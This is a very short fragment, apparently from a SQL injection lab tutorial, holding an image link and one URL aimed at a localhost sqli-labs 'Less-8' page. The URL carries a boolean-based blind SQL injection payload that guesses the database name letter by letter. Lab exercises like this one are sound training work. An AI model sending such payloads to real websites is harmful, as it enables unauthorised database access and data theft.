 http://127.0.0.1/sql/Less-8/?id=1′ and left(database(),2)>’sn’ –+
